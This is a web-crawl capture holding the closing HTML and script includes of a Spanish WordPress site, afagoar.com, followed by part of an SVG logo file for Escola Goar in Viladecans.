var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.7.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.7.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.7.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.7.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.7.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.7.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.7.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.7.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.7.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.7.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=6.7.4" id="isotope-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.7.4" id="stretch-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.7.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.7.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.7.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.7.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1692826258" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.afagoar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.7.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qode-news/modules/like/js/qode-news-like.js?ver=6.7.4" id="qode-news-like-js"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://goarviladecans.creixen.coop/wp-content/uploads/2020/05/logo-escola-goar.svg
body_size: 9601
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="321px" height="106px" viewBox="0 0 321 106" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61 (89581) - https://sketch.com -->
    <title>Logo / Escola Goar</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M119.565377,85.5556424 C121.547806,85.5556424 123.404079,85.0510243 125.134199,84.0417881 L125.134199,84.0417881 L125.134199,75.2830596 L119.727576,75.2830596 L119.916808,76.6347152 L123.539245,76.6347152 L123.539245,83.2037616 C122.385832,83.8525563 121.088243,84.1769536 119.646477,84.1769536 C117.772181,84.1769536 116.312393,83.4921148 115.267113,82.1224371 C114.221832,80.7527594 113.699192,78.6892318 113.699192,75.9318543 C113.699192,74.0755806 113.98304,72.5391987 114.550735,71.3227086 C115.11843,70.1062185 115.857336,69.2186313 116.76745,68.659947 C117.677565,68.1012627 118.655263,67.8219205 119.700543,67.8219205 C120.529558,67.8219205 121.259453,67.939064 121.890225,68.173351 C122.520998,68.407638 123.169792,68.7770905 123.836609,69.2817086 L123.836609,69.2817086 L124.809801,68.2814834 C124.01683,67.6507108 123.228364,67.1866424 122.444404,66.8892781 C121.660444,66.5919139 120.736812,66.4432318 119.67351,66.4432318 C118.339876,66.4432318 117.087342,66.8036733 115.915907,67.5245563 C114.744472,68.2454393 113.798313,69.3222583 113.07743,70.7550132 C112.356547,72.1877682 111.996106,73.9133819 111.996106,75.9318543 C111.996106,78.022415 112.306987,79.7885784 112.928748,81.2303444 C113.55051,82.6721104 114.429086,83.7534349 115.564477,84.4743179 C116.699868,85.1952009 118.033501,85.5556424 119.565377,85.5556424 Z M136.244808,85.5556424 C137.776684,85.5556424 139.110318,85.1816843 140.245709,84.4337682 C141.381099,83.6858521 142.259675,82.5955166 142.881437,81.1627616 C143.503199,79.7300066 143.814079,78.013404 143.814079,76.0129536 C143.814079,73.9764592 143.498693,72.2373289 142.867921,70.7955629 C142.237148,69.3537969 141.354066,68.2679669 140.218675,67.5380728 C139.083285,66.8081788 137.758662,66.4432318 136.244808,66.4432318 C134.766998,66.4432318 133.455892,66.8216954 132.31149,67.5786225 C131.167088,68.3355497 130.279501,69.4348962 129.648728,70.8766623 C129.017956,72.3184283 128.70257,74.0395364 128.70257,76.0399868 C128.70257,78.0584592 129.017956,79.7795673 129.648728,81.2033113 C130.279501,82.6270552 131.162583,83.7083797 132.297974,84.4472848 C133.433364,85.1861898 134.748976,85.5556424 136.244808,85.5556424 Z M136.244808,84.1769536 C134.460623,84.1769536 133.041384,83.4921148 131.987093,82.1224371 C130.932801,80.7527594 130.405656,78.7252759 130.405656,76.0399868 C130.405656,73.3186534 130.928296,71.2686424 131.973576,69.8899536 C133.018857,68.5112649 134.4426,67.8219205 136.244808,67.8219205 C138.08306,67.8219205 139.52032,68.5022539 140.556589,69.8629205 C141.592859,71.2235872 142.110993,73.2735982 142.110993,76.0129536 C142.110993,78.734287 141.597364,80.775287 140.570106,82.1359536 C139.542848,83.4966203 138.101082,84.1769536 136.244808,84.1769536 Z M146.868821,85.2582781 L148.490808,80.2030861 L156.276344,80.2030861 L157.898331,85.2582781 L159.601417,85.2582781 L153.437868,66.740596 L151.410384,66.740596 L145.219801,85.2582781 L146.868821,85.2582781 Z M155.843815,78.8243974 L148.923338,78.8243974 L152.410609,68.0652185 L155.843815,78.8243974 Z M164.683642,85.2582781 L164.683642,76.9591126 L168.387179,76.9591126 L173.145007,85.2582781 L175.091391,85.2582781 L170.009166,76.6617483 C171.360821,76.3193289 172.388079,75.7516336 173.09094,74.9586623 C173.793801,74.1656909 174.145232,73.1023885 174.145232,71.768755 C174.145232,68.416649 171.946539,66.740596 167.549152,66.740596 L167.549152,66.740596 L163.061656,66.740596 L163.061656,85.2582781 L164.683642,85.2582781 Z M167.765417,75.6344901 L164.683642,75.6344901 L164.683642,68.0652185 L167.495086,68.0652185 C169.225205,68.0652185 170.47774,68.3670883 171.252689,68.9708278 C172.027638,69.5745673 172.415113,70.5072097 172.415113,71.768755 C172.415113,74.3459117 170.865214,75.6344901 167.765417,75.6344901 L167.765417,75.6344901 Z M191.851921,85.2582781 L197.880305,66.740596 L196.204252,66.740596 L190.959828,83.5822252 L185.742437,66.740596 L183.985285,66.740596 L190.040702,85.2582781 L191.851921,85.2582781 Z M201.935272,67.1731258 C202.295713,67.1731258 202.584066,67.0649934 202.800331,66.8487285 C203.016596,66.6324636 203.124728,66.3621325 203.124728,66.0377351 C203.124728,65.7133377 203.016596,65.4430066 202.800331,65.2267417 C202.584066,65.0104768 202.295713,64.9023444 201.935272,64.9023444 C201.592852,64.9023444 201.31351,65.0104768 201.097245,65.2267417 C200.88098,65.4430066 200.772848,65.7133377 200.772848,66.0377351 C200.772848,66.3621325 200.88098,66.6324636 201.097245,66.8487285 C201.31351,67.0649934 201.592852,67.1731258 201.935272,67.1731258 Z M202.746265,85.2582781 L202.746265,71.1199603 L201.178344,71.1199603 L201.178344,85.2582781 L202.746265,85.2582781 Z M210.829166,85.5556424 C211.405872,85.5556424 211.946534,85.4294879 212.451152,85.1771788 L212.451152,85.1771788 L212.018623,84.014755 C211.748291,84.1409095 211.423894,84.2039868 211.04543,84.2039868 C210.288503,84.2039868 209.91004,83.7444238 209.91004,82.825298 L209.91004,82.825298 L209.91004,65.1726755 L208.342119,65.3619073 L208.342119,82.8793642 C208.342119,83.7624459 208.56289,84.4292627 209.00443,84.8798146 C209.445971,85.3303664 210.054216,85.5556424 210.829166,85.5556424 Z M225.778477,85.5556424 L226.129907,84.4472848 C225.7154,84.2850861 225.41353,84.0417881 225.224298,83.7173907 C225.035066,83.3929934 224.94045,82.8613422 224.94045,82.1224371 L224.94045,82.1224371 L224.94045,75.3100927 C224.94045,72.3184283 223.399563,70.822596 220.317788,70.822596 C218.930088,70.822596 217.443267,71.1379823 215.857325,71.768755 L215.857325,71.768755 L216.262821,72.9582119 C217.740631,72.4175497 219.020199,72.1472185 220.101523,72.1472185 C221.272958,72.1472185 222.110985,72.4040331 222.615603,72.9176623 C223.120221,73.4312914 223.37253,74.2558013 223.37253,75.3911921 L223.37253,75.3911921 L223.37253,76.7698808 L220.669219,76.7698808 C218.830967,76.7698808 217.393706,77.1663664 216.357437,77.9593377 C215.321168,78.7523091 214.803033,79.8786887 214.803033,81.3384768 C214.803033,82.6180442 215.195013,83.6407969 215.978974,84.4067351 C216.762934,85.1726733 217.830742,85.5556424 219.182397,85.5556424 C221.092737,85.5556424 222.561536,84.7716821 223.588795,83.2037616 C223.696927,83.9066225 223.926709,84.4382737 224.278139,84.7987152 C224.62957,85.1591567 225.129682,85.4114658 225.778477,85.5556424 L225.778477,85.5556424 Z M219.452728,84.2850861 C218.515581,84.2850861 217.785687,84.023766 217.263046,83.5011258 C216.740406,82.9784857 216.479086,82.2305695 216.479086,81.2573775 C216.479086,80.1400088 216.85755,79.3019823 217.614477,78.743298 C218.371404,78.1846137 219.470751,77.9052715 220.912517,77.9052715 L220.912517,77.9052715 L223.37253,77.9052715 L223.37253,81.7439735 C222.489448,83.4380486 221.182848,84.2850861 219.452728,84.2850861 Z M234.942702,85.5556424 C235.915894,85.5556424 236.758426,85.334872 237.470298,84.8933311 C238.18217,84.4517903 238.754371,83.8525563 239.186901,83.0956291 L239.186901,83.0956291 L239.376132,85.2582781 L240.727788,85.2582781 L240.727788,65.3619073 L239.159868,65.1726755 L239.159868,72.741947 C238.114587,71.4623797 236.789965,70.822596 235.186,70.822596 C234.050609,70.822596 233.063901,71.1379823 232.225874,71.768755 C231.387848,72.3995276 230.748064,73.2735982 230.306523,74.3909669 C229.864982,75.5083355 229.644212,76.7969139 229.644212,78.256702 C229.644212,80.5094614 230.117291,82.2891413 231.06345,83.5957417 C232.009609,84.9023422 233.302693,85.5556424 234.942702,85.5556424 Z M235.186,84.258053 C233.978521,84.258053 233.032362,83.7399183 232.347523,82.703649 C231.662684,81.6673797 231.320265,80.176053 231.320265,78.2296689 C231.302243,76.2832848 231.66719,74.7784415 232.415106,73.7151391 C233.163022,72.6518366 234.176764,72.1201854 235.456331,72.1201854 C236.916119,72.1201854 238.150631,72.8320574 239.159868,74.2558013 L239.159868,74.2558013 L239.159868,81.6358411 C238.655249,82.5009007 238.09206,83.1542009 237.470298,83.5957417 C236.848536,84.0372826 236.087104,84.258053 235.186,84.258053 Z M251.324768,85.5556424 C252.225872,85.5556424 253.045876,85.4114658 253.784781,85.1231126 C254.523687,84.8347594 255.24457,84.4022296 255.94743,83.8255232 L255.94743,83.8255232 L255.217536,82.825298 C254.55072,83.311894 253.933464,83.66783 253.365768,83.893106 C252.798073,84.1183819 252.144773,84.2310199 251.405868,84.2310199 C250.1263,84.2310199 249.094536,83.7849735 248.310576,82.8928808 C247.526616,82.0007881 247.089581,80.6356159 246.99947,78.7973642 L246.99947,78.7973642 L256.434026,78.7973642 C256.470071,78.4369227 256.488093,78.0584592 256.488093,77.6619735 C256.488093,75.5353687 256.019519,73.8638212 255.082371,72.6473311 C254.145223,71.4308411 252.775545,70.822596 250.973338,70.822596 C249.837947,70.822596 248.842227,71.1334768 247.986179,71.7552384 C247.13013,72.377 246.472325,73.2510706 246.012762,74.3774503 C245.553199,75.50383 245.323417,76.814936 245.323417,78.3107682 C245.323417,80.5815497 245.855068,82.3567241 246.918371,83.6362914 C247.981673,84.9158587 249.450472,85.5556424 251.324768,85.5556424 Z M254.947205,77.5808742 L246.972437,77.5808742 C247.062547,75.7426225 247.47255,74.3729448 248.202444,73.4718411 C248.932338,72.5707373 249.873991,72.1201854 251.027404,72.1201854 C252.324993,72.1201854 253.302691,72.5662318 253.960497,73.4583245 C254.618302,74.3504172 254.947205,75.5894349 254.947205,77.1753775 L254.947205,77.1753775 L254.947205,77.5808742 Z M265.868583,85.5556424 C267.382437,85.5556424 268.734093,85.0510243 269.92355,84.0417881 L269.92355,84.0417881 L269.166623,82.9874967 C268.643982,83.3839823 268.125848,83.6813466 267.612219,83.8795894 C267.098589,84.0778322 266.526389,84.1769536 265.895616,84.1769536 C264.561982,84.1769536 263.503185,83.6813466 262.719225,82.6901325 C261.935265,81.6989183 261.543285,80.2211082 261.543285,78.256702 C261.543285,76.2742737 261.93977,74.7649249 262.732742,73.7286556 C263.525713,72.6923863 264.589015,72.1742517 265.922649,72.1742517 C266.553422,72.1742517 267.116611,72.264362 267.612219,72.4445828 C268.107826,72.6248035 268.589916,72.9041457 269.05849,73.2826093 L269.05849,73.2826093 L269.84245,72.255351 C269.247722,71.7507329 268.634971,71.3857859 268.004199,71.1605099 C267.373426,70.935234 266.652543,70.822596 265.84155,70.822596 C264.652093,70.822596 263.606812,71.1289713 262.705709,71.7417219 C261.804605,72.3544724 261.106249,73.2240375 260.610642,74.3504172 C260.115035,75.4767969 259.867232,76.7879029 259.867232,78.2837351 C259.867232,79.7975894 260.115035,81.0996843 260.610642,82.1900199 C261.106249,83.2803554 261.804605,84.1138764 262.705709,84.6905828 C263.606812,85.2672892 264.661104,85.5556424 265.868583,85.5556424 Z M283.30494,85.5556424 L283.656371,84.4472848 C283.241863,84.2850861 282.939993,84.0417881 282.750762,83.7173907 C282.56153,83.3929934 282.466914,82.8613422 282.466914,82.1224371 L282.466914,82.1224371 L282.466914,75.3100927 C282.466914,72.3184283 280.926026,70.822596 277.844252,70.822596 C276.456552,70.822596 274.969731,71.1379823 273.383788,71.768755 L273.383788,71.768755 L273.789285,72.9582119 C275.267095,72.4175497 276.546662,72.1472185 277.627987,72.1472185 C278.799422,72.1472185 279.637448,72.4040331 280.142066,72.9176623 C280.646684,73.4312914 280.898993,74.2558013 280.898993,75.3911921 L280.898993,75.3911921 L280.898993,76.7698808 L278.195682,76.7698808 C276.35743,76.7698808 274.92017,77.1663664 273.883901,77.9593377 C272.847631,78.7523091 272.329497,79.8786887 272.329497,81.3384768 C272.329497,82.6180442 272.721477,83.6407969 273.505437,84.4067351 C274.289397,85.1726733 275.357205,85.5556424 276.708861,85.5556424 C278.619201,85.5556424 280.088,84.7716821 281.115258,83.2037616 C281.223391,83.9066225 281.453172,84.4382737 281.804603,84.7987152 C282.156033,85.1591567 282.656146,85.4114658 283.30494,85.5556424 L283.30494,85.5556424 Z M276.979192,84.2850861 C276.042044,84.2850861 275.31215,84.023766 274.78951,83.5011258 C274.26687,82.9784857 274.00555,82.2305695 274.00555,81.2573775 C274.00555,80.1400088 274.384013,79.3019823 275.14094,78.743298 C275.897868,78.1846137 276.997214,77.9052715 278.43898,77.9052715 L278.43898,77.9052715 L280.898993,77.9052715 L280.898993,81.7439735 C280.015912,83.4380486 278.709311,84.2850861 276.979192,84.2850861 Z M289.738821,85.2582781 L289.738821,75.0127285 C290.369594,74.0575585 291.031905,73.33217 291.725755,72.8365629 C292.419605,72.3409558 293.217082,72.0931523 294.118185,72.0931523 C295.001267,72.0931523 295.668084,72.3544724 296.118636,72.8771126 C296.569188,73.3997528 296.794464,74.2287682 296.794464,75.3641589 L296.794464,75.3641589 L296.794464,85.2582781 L298.362384,85.2582781 L298.362384,75.147894 C298.362384,73.7782163 298.02447,72.7149139 297.348642,71.9579868 C296.672815,71.2010596 295.695117,70.822596 294.41555,70.822596 C292.523232,70.822596 290.937289,71.7236998 289.657722,73.5259073 L289.657722,73.5259073 L289.522556,71.1199603 L288.170901,71.1199603 L288.170901,85.2582781 L289.738821,85.2582781 Z M307.202212,85.5556424 C308.662,85.5556424 309.87849,85.1861898 310.851682,84.4472848 C311.824874,83.7083797 312.31147,82.7081545 312.31147,81.4466093 C312.31147,80.2751744 311.955534,79.3740706 311.243662,78.743298 C310.53179,78.1125254 309.373872,77.5898852 307.769907,77.1753775 C306.472318,76.8329581 305.57572,76.4725166 305.080113,76.094053 C304.584506,75.7155894 304.336702,75.1839382 304.336702,74.4990993 C304.336702,73.7782163 304.625055,73.2015099 305.201762,72.7689801 C305.778468,72.3364503 306.535395,72.1201854 307.472543,72.1201854 C308.157382,72.1201854 308.788155,72.2238124 309.364861,72.4310662 C309.941567,72.6383201 310.554318,72.967223 311.203113,73.4177748 L311.203113,73.4177748 L311.933007,72.3905166 C311.248168,71.8678764 310.545307,71.4758962 309.824424,71.2145762 C309.103541,70.9532561 308.301558,70.822596 307.418477,70.822596 C306.535395,70.822596 305.737918,70.9802892 305.026046,71.2956755 C304.314174,71.6110618 303.750985,72.0526026 303.336477,72.620298 C302.921969,73.1879934 302.714715,73.8232715 302.714715,74.5261325 C302.714715,75.5173466 303.043618,76.3103179 303.701424,76.9050464 C304.35923,77.4997748 305.436049,77.9953819 306.931881,78.3918675 C307.941117,78.6621987 308.707055,78.9280243 309.229695,79.1893444 C309.752336,79.4506645 310.121788,79.7615453 310.338053,80.1219868 C310.554318,80.4824283 310.66245,80.9510022 310.66245,81.5277086 C310.66245,82.3747461 310.342558,83.0370574 309.702775,83.5146424 C309.062991,83.9922274 308.220459,84.2310199 307.175179,84.2310199 C306.346163,84.2310199 305.602753,84.1093709 304.944947,83.8660728 C304.287141,83.6227748 303.642852,83.2488168 303.012079,82.7441987 L303.012079,82.7441987 L302.14702,83.7444238 C302.813837,84.3211302 303.552742,84.7671766 304.363735,85.0825629 C305.174728,85.3979492 306.120887,85.5556424 307.202212,85.5556424 Z" id="path-1"></path>
    </defs>
    <g id="Logo-/-Escola-Goar" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo-GOAR-Viladecans" transform="translate(4.000000, 9.000000)">
            <path d="M112.33402,31.8258755 L112.33402,31.6969483 C112.33402,22.3580477 119.626722,14.4269483 129.285861,14.4269483 C134.78606,14.4269483 138.497914,16.5376106 141.438285,19.2222066 C141.825066,19.5445245 142.205609,20.1829219 142.205609,20.9502464 C142.205609,22.2935841 141.120126,23.3166834 139.841252,23.3166834 C139.200775,23.3166834 138.624762,23.0609086 138.242139,22.7427497 C135.873623,20.5676238 133.186947,18.7772 129.221397,18.7772 C122.504709,18.7772 117.387132,24.4707894 117.387132,31.5701007 L117.387132,31.6969483 C117.387132,38.8628026 122.633636,44.5543126 129.541636,44.5543126 C133.315874,44.5543126 136.320709,42.8283523 138.753689,40.5263788 C139.071848,40.2040609 139.521013,39.885902 140.159411,39.885902 C141.375901,39.885902 142.399,40.9713854 142.399,42.1254914 C142.399,42.6994252 142.143225,43.2754384 141.758523,43.6601404 C138.624762,46.793902 134.850523,48.9690278 129.285861,48.9690278 C119.626722,48.9690278 112.33402,41.1023921 112.33402,31.8258755" id="Fill-1" fill="#373736"></path>
            <path d="M147.512417,17.3061828 C147.512417,15.962845 148.597901,14.8108185 149.943318,14.8108185 C151.351119,14.8108185 152.436603,15.896302 152.436603,17.3061828 L152.436603,23.5092424 C154.869583,18.0090437 159.666921,14.6818914 163.825861,14.6818914 C165.296046,14.6818914 166.254682,15.7715338 166.254682,17.1772556 C166.254682,18.5205934 165.36051,19.4792291 164.081636,19.6726199 C157.685185,20.4399444 152.436603,25.2372821 152.436603,34.767494 L152.436603,46.0278252 C152.436603,47.3690834 151.413503,48.5231894 150.007781,48.5231894 C148.597901,48.5231894 147.512417,47.433547 147.512417,46.0278252 L147.512417,17.3061828 Z" id="Fill-3" fill="#373736"></path>
            <path d="M192.860672,29.8439325 C192.349122,23.8280252 188.897201,18.5856808 182.30736,18.5856808 C176.549307,18.5856808 172.199056,23.3830185 171.560658,29.8439325 L192.860672,29.8439325 Z M183.074685,48.9688199 C173.991559,48.9688199 166.56993,41.9963563 166.56993,31.761204 L166.56993,31.6343563 C166.56993,22.1020649 173.288698,14.4267404 182.434208,14.4267404 C192.222274,14.4267404 197.786936,22.4243828 197.786936,31.1872702 C197.786936,32.5285285 196.699374,33.4892437 195.484963,33.4892437 L171.560658,33.4892437 C172.265599,40.6530185 177.316632,44.6851113 183.201532,44.6851113 C187.296009,44.6851113 190.302923,43.0839192 192.733824,40.8464093 C193.116446,40.5261709 193.565612,40.270396 194.139546,40.270396 C195.356036,40.270396 196.316751,41.2290318 196.316751,42.3810583 C196.316751,42.9570715 196.060976,43.5310053 195.549426,43.9801709 C192.413585,46.9870848 188.703811,48.9688199 183.074685,48.9688199 L183.074685,48.9688199 Z" id="Fill-5" fill="#373736"></path>
            <path d="M203.538335,17.3061828 C203.538335,15.962845 204.625898,14.8108185 205.971315,14.8108185 C207.377037,14.8108185 208.4646,15.896302 208.4646,17.3061828 L208.4646,46.0278252 C208.4646,47.433547 207.441501,48.5231894 206.033699,48.5231894 C204.625898,48.5231894 203.538335,47.433547 203.538335,46.0278252 L203.538335,17.3061828 Z M203.091249,4.76905695 C203.091249,3.1678649 204.370123,2.14476556 205.971315,2.14476556 C207.632812,2.14476556 208.911686,3.1678649 208.911686,4.76905695 L208.911686,5.59876556 C208.911686,7.13341457 207.632812,8.22097748 205.971315,8.22097748 C204.370123,8.22097748 203.091249,7.13341457 203.091249,5.59876556 L203.091249,4.76905695 Z" id="Fill-7" fill="#373736"></path>
            <path d="M215.49924,44.6844874 L226.310405,31.3800371 L216.139717,18.9052954 C215.628167,18.3292821 215.370313,17.7532689 215.370313,17.1127921 C215.370313,15.7049907 216.395491,14.8108185 217.674366,14.8108185 C218.635081,14.8108185 219.271399,15.2599841 219.849491,15.9607656 L229.381783,28.0528848 L238.849611,16.0273086 C239.423544,15.3223682 240.064021,14.8108185 240.958193,14.8108185 C242.237068,14.8108185 243.197783,15.7715338 243.197783,17.0504079 C243.197783,17.6888053 242.942008,18.200355 242.557306,18.6474411 L232.25977,31.2490305 L243.006472,44.4287126 C243.453558,45.0026464 243.709332,45.5786596 243.709332,46.2191364 C243.709332,47.5624742 242.686233,48.5231894 241.407359,48.5231894 C240.446644,48.5231894 239.806167,48.0740238 239.230154,47.3690834 L229.188392,34.6406464 L219.209015,47.3066993 C218.635081,48.0116397 217.992525,48.5231894 217.100432,48.5231894 C215.819478,48.5231894 214.858763,47.5000901 214.858763,46.2836 C214.858763,45.6431232 215.052154,45.1315735 215.49924,44.6844874" id="Fill-9" fill="#373736"></path>
